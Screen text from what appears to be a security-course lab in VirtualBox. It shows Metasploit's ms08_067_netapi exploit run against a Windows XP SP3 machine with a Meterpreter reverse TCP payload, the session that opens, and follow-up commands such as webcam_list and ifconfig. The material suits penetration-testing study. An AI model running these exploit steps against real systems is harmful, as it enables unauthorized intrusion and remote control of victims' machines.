 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:29
kali@kali: ~
File Actions Edit View Help
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.200:1031 ) at 2022-09-01 08:28:27 -0400
meterpreter > webcam_list
[-] No webcams were found
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:ad:6d:8e
MTU : 1500
IPv4 Address : 192.168.1.200
IPv4 Netmask : 255.255.255.0
meterpreter >
CTRL (DESTRA)
Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.1.200
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Epicode_user>
Cestino
start Prompt dei comandi IT 14.29
CTRL (DESTRA)